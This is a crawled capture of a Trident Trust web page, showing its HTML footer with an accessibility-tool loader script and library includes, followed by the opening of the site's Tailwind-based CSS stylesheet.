                            <span>Entities and Regulators</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/cookie-declaration" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Cookie Declaration</span>
                        </a>
                    </li>
							
	</ul>
</div>
				</div>
			<div class="grid grid-cols-1">
				<div class="py-3 px-6 md:px-0">
					<!-- OneTrust Cookies Settings button start -->
					<button id="ot-sdk-btn"
						class="ot-sdk-show-settings !text-white !border-0 !bg-transparent !uppercase !lg:text-base !pb-1 !px-0 !hover:underline">Cookies</button>
					<!-- OneTrust Cookies Settings button end -->
				</div>
			</div>
			<div class="grid grid-cols-1 mt-4">
				<form action="/search" method="GET" id="search" class="md:w-1/2 xl:w-full">
					<div class="relative mb-6 md:mb-0">
						<input name="q" value=""
							class="w-full appearance-none border-0 bg-white/[.20] px-4 py-4 lg:mb-0 lg:text-lg text-white placeholder:text-white focus:ring-2 focus:ring-inset focus:light-blue-500 sm:text-sm sm:leading-6 !border-none !h-auto !mt-0 !indent-0 !rounded-none !akkuratLight"
							placeholder="Search" aria-label="Search..." role="combobox" type="text"
							aria-expanded="false" aria-autocomplete="list" value="" tabindex="0"
							style="caret-color: rgb(107, 114, 128);">
						<button type="submit" name="Search" aria-label="Search"
							class="!text-white !w-20 !text-center !absolute !top-0 !right-0 !z-30 !block !h-full !m-0 !bg-transparent !border-none">
							<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
								stroke="currentColor" class="w-6 h-6 m-auto">
								<path stroke-linecap="round" stroke-linejoin="round"
									d="M21 21l-5.197-5.197m0 0A7.5 7.5 0 105.196 5.196a7.5 7.5 0 0010.607 10.607z" />
							</svg>
						</button>
					</div>
				</form>
			</div>
		</div>
		<div
			class="px-6 lg:px-0 xl:mt-8 border-t border-gray-900/10 pt-8 md:grid md:grid-cols-2 md:gap-8 md:items-center">
			<div class="">
				<div class="flex items-center space-x-6 md:order-1">
					<a href="https://www.linkedin.com/company/trident-trust/" target="_blank"
						class="text-white hover:text-bright-blue">
						<span class="sr-only">linkedIn</span>
						<svg xmlns="http://www.w3.org/2000/svg" width="20.15" height="20.105"
							viewBox="0 0 20.15 20.105">
							<g id="XMLID_801_" transform="translate(0 -0.341)">
								<path id="XMLID_802_"
									d="M9.3,99.73H5.252a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325H9.3a.325.325,0,0,0,.325-.325v-13A.325.325,0,0,0,9.3,99.73Z"
									transform="translate(-4.607 -92.929)" fill="currentColor" />
								<path id="XMLID_803_"
									d="M2.669.341A2.667,2.667,0,1,0,5.336,3.007,2.671,2.671,0,0,0,2.669.341Z"
									fill="currentColor" />
								<path id="XMLID_804_"
									d="M114.254,94.761a4.751,4.751,0,0,0-3.554,1.492v-.844a.325.325,0,0,0-.325-.325H106.5a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325h4.036a.325.325,0,0,0,.325-.325v-6.43c0-2.167.589-3.011,2.1-3.011,1.645,0,1.776,1.353,1.776,3.122V108.4a.325.325,0,0,0,.325.325H119.1a.325.325,0,0,0,.325-.325v-7.128C119.424,98.054,118.81,94.761,114.254,94.761Z"
									transform="translate(-99.275 -88.283)" fill="currentColor" />
							</g>
						</svg>
					</a>

					<a href="https://x.com/TridentTrustInt" target="_blank" class="text-white hover:text-bright-blue">
						<span class="sr-only">X</span>
						<svg viewBox="0 0 1200 1227" height="20" width="20">
							<path
								d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"
								fill="currentColor" />
						</svg>
					</a>

					<a href="/follow-us-on-wechat" class="text-white hover:text-bright-blue">
						<span class="sr-only">weixin</span>
						<svg width="30" height="30" viewBox="0 0 300 300" xmlns="http://www.w3.org/2000/svg">
							<g fill="currentColor">
							<path d="M200.803 111.88c-24.213 1.265-45.268 8.605-62.362 25.188-17.271 16.754-25.155 37.284-23 62.734-9.464-1.172-18.084-2.462-26.753-3.192-2.994-.252-6.547.106-9.083 1.537-8.418 4.75-16.488 10.113-26.053 16.092 1.755-7.938 2.891-14.889 4.902-21.575 1.479-4.914.794-7.649-3.733-10.849-29.066-20.521-41.318-51.232-32.149-82.85 8.483-29.25 29.315-46.989 57.621-56.236 38.635-12.62 82.054.253 105.547 30.927 8.485 11.08 13.688 23.516 15.063 38.224zm-111.437-9.852c.223-5.783-4.788-10.993-10.74-11.167-6.094-.179-11.106 4.478-11.284 10.483-.18 6.086 4.475 10.963 10.613 11.119 6.085.154 11.186-4.509 11.411-10.435zm58.141-11.171c-5.974.11-11.022 5.198-10.916 11.004.109 6.018 5.061 10.726 11.204 10.652 6.159-.074 10.83-4.832 10.772-10.977-.051-6.032-4.981-10.79-11.06-10.679z"/>
							<path d="M255.201 262.83c-7.667-3.414-14.7-8.536-22.188-9.318-7.459-.779-15.3 3.524-23.104 4.322-23.771 2.432-45.067-4.193-62.627-20.432-33.397-30.89-28.625-78.254 10.014-103.568 34.341-22.498 84.704-14.998 108.916 16.219 21.129 27.24 18.646 63.4-7.148 86.284-7.464 6.623-10.15 12.073-5.361 20.804.884 1.612.985 3.653 1.498 5.689zm-87.274-84.499c4.881.005 8.9-3.815 9.085-8.636.195-5.104-3.91-9.385-9.021-9.406-5.06-.023-9.299 4.318-9.123 9.346.166 4.804 4.213 8.69 9.059 8.696zm56.261-18.022c-4.736-.033-8.76 3.844-8.953 8.629-.205 5.117 3.772 9.319 8.836 9.332 4.898.016 8.768-3.688 8.946-8.562.19-5.129-3.789-9.364-8.829-9.399z"/>
							</g>
							</svg>
					</a>
				</div>
				<div class="sm:hidden">
					<ul role="list" class="md:block mt-6 space-y-2">
						<li class="flex items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294" class="mr-2">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#DBFE87" />
							</svg>
							<a href="/americas-caribbean" class="text-sm text-white hover:text-lime uppercase">Americas / Caribbean</a>
						</li>

						<li class="flex items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294" class="mr-2">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#58D6C8" />
							</svg>
							<a href="/amea" class="text-sm text-white hover:text-turquoise uppercase">Asia / Middle East / Africa</a>
						</li>

						<li class="flex items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294" class="mr-2">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#FF9456" />
							</svg>
							<a href="/europe" class="text-sm text-white hover:text-orange uppercase">Europe</a>
						</li>
					</ul>
				</div>
			</div>
			<div class="flex justify-between items-center">
				<div>
						<p class="mt-8 text-xs flex items-center leading-5 text-white md:order-1 md:mt-0 pb-0 lg:w-full mb-0">
						<span class="mr-3 md:mr-10 opacity-50">&copy;2026 Trident Trust</span>
						<span class="opacity-50">Design</span><a href="https://graphicalagency.com/" target="_blank"
							title="View Graphical site"
							class="opacity-50 hover:text-white hover:opacity-100 akkuratLight pl-1">Graphical</a>
						<span class="px-1 akkuratLight">|</span> <span class="opacity-50">Site</span> <a
							href="https://palebluedot.tv/" target="_blank" title="View PBD site"
							class="opacity-50 hover:text-text-white hover:opacity-100 akkuratLight pl-1">PBD</a>
					</p>
				</div>
				<div id="reciteme-holder">
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
					var serviceUrl = "//api.reciteme.com/asset/js?key=";
					var serviceKey = "dfa5ca407bb6b221a8be4d4f88d33ed589667ef8";
					var options = {};  // Options can be added as needed
					var autoLoad = false;
					var enableFragment = "#reciteEnable";
					var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

					// Floating Button:
					function _reciteLoaded() {
						if (reciteMeButton && reciteMeButton.parentNode) {
							reciteMeButton.parentNode.removeChild(reciteMeButton); 
						}
					}

					var reciteMeButton;
					function _createReciteButton() {
						var buttonParentSelector = 'body';
						var buttonContainer = document.createElement("div");
						var buttonImage = document.createElement("img");
						var buttonAlt = "Recite Me accessibility and Language Support";
						var buttonTitle = "Launch Recite Me accessibility tool";
						var reciteMeContainer = document.getElementById("reciteme-holder");

						buttonImage.setAttribute('alt', buttonAlt);
						buttonImage.setAttribute('title', buttonTitle);
						buttonImage.setAttribute('src', buttonSrc);
						reciteMeContainer.appendChild(buttonImage);
						var buttonParent = document.querySelector(buttonParentSelector);
						buttonParent.appendChild(buttonContainer);
						reciteMeContainer.addEventListener("click", function () {
							loadService();
							return false;
						});
						reciteMeButton = reciteMeContainer;
					}
					_createReciteButton();
    			</script>
				</div>
			</div>
		</div>
	</div>
</footer>

<style>

        #reciteme-holder {
            background: transparent;
            width: 50px;
            height: 50px;
            position: relative;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-holder:hover {
            background: #00012e;
        }
        #reciteme-holder img {
            width: 35px;
            height: 35px;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>

<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js"></script>
<script integrity="sha512-xq+Vm8jC94ynOikewaQXMEkJIOBp7iArs3IhFWSWdRT3Pq8wFz46p+ZDFAR7kHnSFf+zUv52B3prRYnbDRdgog==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validation-unobtrusive/4.0.0/jquery.validate.unobtrusive.min.js"></script>
<script type="text/javascript" defer src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<script defer src="https://cdn.jsdelivr.net/npm/in-view@0.6.1/dist/in-view.min.js"></script>
<script defer src="https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin="" defer src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js"></script>
<script type="module" src="/js/custom.js?v=435435"></script>

	<script async="async" type="application/javascript" src="https://static.srcspot.com/libs/eloisa.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tridenttrust.com/css/styles.css?v=15435345
body_size: 21778
content:
@font-face {
  font-family: "AkkuratLLWeb-Light";

  src: url("/assets/fonts/AkkuratLLWeb-Light.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLWeb-Light";

  src: url("/assets/fonts/AkkuratLLWeb-Light.woff2") format("woff2");
}

@font-face {
  font-family: "AkkuratLLWeb-Regular";

  src: url("/assets/fonts/AkkuratLLWeb-Regular.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLWeb-Regular";

  src: url("/assets/fonts/AkkuratLLWeb-Regular.woff2") format("woff2");
}

/* light */

@font-face {
  font-family: "AkkuratLLSub-Light";

  src: url("/assets/fonts/AkkuratLLSub-Light.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLSub-Light";

  src: url("/assets/fonts/AkkuratLLSub-Light.woff2") format("woff2");
}

@font-face {
  font-family: "AkkuratLLSub-Regular";

  src: url("/assets/fonts/AkkuratLLSub-Regular.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLSub-Regular";

  src: url("/assets/fonts/AkkuratLLSub-Regular.woff2") format("woff2");
}

@font-face {
  font-family: 'plaakLight';

  src: url('/assets/fonts/Plaak-26-Ney-Light-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-26-Ney-Light-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: 'plaakRegular';

  src: url('/assets/fonts/Plaak-36-Ney-Regular-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-36-Ney-Regular-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: 'plaakBold';

  src: url('/assets/fonts/Plaak-46-Ney-Bold-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-46-Ney-Bold-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: 'plaakHeavy';

  src: url('/assets/fonts/Plaak-56-Ney-Heavy-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-56-Ney-Heavy-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

/* ! tailwindcss v3.3.6 | MIT License | https://tailwindcss.com */

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: #C6C6C6;
  /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
*/

html {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
     tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
  font-variation-settings: normal;
  /* 6 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font-family by default.
2. Use the user's configured `mono` font-feature-settings by default.
3. Use the user's configured `mono` font-variation-settings by default.
4. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-feature-settings: normal;
  /* 2 */
  font-variation-settings: normal;
  /* 3 */
  font-size: 1em;
  /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-feature-settings: inherit;
  /* 1 */
  font-variation-settings: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9D9D9D;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9D9D9D;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  /* 1 */
  vertical-align: middle;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
  display: none;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: 'AkkuratLLSub-Light';
}

h1 {
  font-family: 'plaakRegular';
}

h2, h3, h4, button {
  font-family: 'plaakBold';
  letter-spacing: 1px;
}

h5 {
  font-family: 'plaakRegular';
  letter-spacing: 1px;
}

button {
  font-family: 'plaakBold'!important;
  letter-spacing: 1px!important;
}

.plaakRegular {
  font-family: 'plaakRegular';
  letter-spacing: 1px;
}

.\!plaakBold {
  font-family: 'plaakBold' !important;
  letter-spacing: 1px !important;
}

.plaakBold {
  font-family: 'plaakBold';
  letter-spacing: 1px;
}

.\!akkuratLight {
  font-family: 'AkkuratLLSub-Light' !important;
}

.akkuratLight {
  font-family: 'AkkuratLLSub-Light';
}

.\!akkuratRegular {
  font-family: 'AkkuratLLWeb-Regular' !important;
}

.akkuratRegular {
  font-family: 'AkkuratLLWeb-Regular';
}

header nav a,
	.location {
  font-family: 'plaakRegular';
  letter-spacing: 2px;
}

footer a {
  font-family: 'AkkuratLLWeb-Regular';
}

header {
  background: linear-gradient(to right, #fff 0%,#fff 50%,#F5F5F7 50.01%,#F5F5F7 100%);
}

.nav-link {
  position: relative;
}

.nav-link:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 3px;
  background: #007AFF;
  top: 20px;
  left: 0;
  pointer-events: none;
  transform-origin: 100% 50%;
  transform: scale3d(0, 1, 1);
  transition: transform 0.3s;
}

.nav-link.active:before,
	.nav-link:focus:before,
	.nav-link:hover:before,
	.group:hover .nav-link:before {
  transform-origin: 0% 50%;
  transform: scale3d(1, 1, 1);
}

.link {
  position: relative;
}

.link:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 3px;
  background: #007AFF;
  top: 30px;
  left: 0;
  pointer-events: none;
  transform-origin: 100% 50%;
  transform: scale3d(0, 1, 1);
  transition: transform 0.3s;
}

.link.active:before,
	.link:focus:before,
	.link:hover:before,
	.group:hover .link:before {
  transform-origin: 0% 50%;
  transform: scale3d(1, 1, 1);
}

.article .intro {
  margin-bottom: 2.5rem;
  display: block;
}

.prose .cta {
  display: inline-block;
  border-bottom-width: 2px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
  padding-bottom: 2px;
  text-transform: uppercase;
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.prose .cta:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.prose table {
  margin-bottom: 2.5rem;
}

.prose table thead {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
}

.prose table thead tr th {
  min-width: 200px;
  border-width: 8px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.prose table thead tr th.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

.prose table tbody {
  --tw-bg-opacity: 1;
  background-color: rgb(240 247 255 / var(--tw-bg-opacity));
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.prose table tbody td {
  border-width: 8px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.prose :where(tbody td:first-child, 
	tfoot td:first-child):not(:where([class~="not-prose"] *)) {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
  padding-left: 1.25rem !important;
  padding-right: 1.25rem !important;
}

.prose :where(thead th):not(:where([class~="not-prose"] *)),
	.prose :where(thead th:first-child):not(:where([class~="not-prose"] *)) {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
  padding-left: 1.25rem !important;
  padding-right: 1.25rem !important;
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
}

.slides-container,
	.news-container {
  -ms-overflow-style: none;
  /* Internet Explorer 10+ */
  scrollbar-width: none;
  /* Firefox */
}

.slides-container::-webkit-scrollbar, 
	.news-container::-webkit-scrollbar {
  display: none;
}

.slides-indicators {
  margin-top: 0px;
  margin-bottom: 0px;
  margin-left: 2.5rem;
  margin-right: 2.5rem;
  cursor: pointer;
  opacity: 0.4;
}

.news-indicators {
  margin-top: 0px;
  margin-bottom: 0px;
  margin-left: 1.25rem;
  margin-right: 1.25rem;
  cursor: pointer;
  opacity: 0.4 !important;
}

.slides-indicators:first-of-type,
	.news-indicators:first-of-type {
  margin-left: 0px;
}

.slides-indicators.slick-current,
	.news-indicators.slick-current,
	.slides-indicators:hover,
	.news-indicators:hover {
  opacity: 1 !important;
}

.link-underline-animation,
	.sub-link {
  position: relative;
  display: inline-block;
}

.link-underline-animation::after {
  position: absolute;
  left: 0px;
  bottom: 0px;
  height: 0.25rem;
  width: 100%;
  transform-origin: bottom left;
  --tw-scale-x: 1;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  border-width: 0px;
  content: '';
  transition: transform 0.25s ease-out;
}

.link-underline-animation:hover::after {
  left: 0px;
  bottom: 0.25rem;
  transform-origin: bottom right;
  --tw-scale-x: 0;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.path2 {
  stroke-dasharray: 1120;
  /*   stroke-dashoffset: 800; */
  animation: draw1 5s linear alternate;
}

@keyframes draw1 {
  from {
    stroke-dashoffset: 1120;
  }

  to {
    stroke-dashoffset: 2240;
  }
}

@keyframes slideInFromLeft {
  0% {
    transform: translateX(-100%);
  }

  100% {
    transform: translateX(0);
  }
}

.counter,
	.js-counter {
  margin-bottom: 1.25rem;
  font-size: 3rem;
  line-height: 1;
}

.flip-gif {
  margin-bottom: 1rem;
  height: 1rem;
  width: 1rem;
}

.flip-gif.transformed {
  --tw-rotate: 270;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.expertise p {
  margin-bottom: 0.75rem;
}

.knowledgeitem .news-p-0 {
  padding: 0px;
}

.knowledgeitem .news-p-0 h2 {
  margin-bottom: 0.75rem;
}

.introduction ul, .introduction ol {
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  list-style-type: disc;
  padding-inline-start: 2.5rem;
  margin-block-start: 1em;
  margin-block-end: 1em;
}

.introduction p {
  margin-bottom: 1.25rem;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
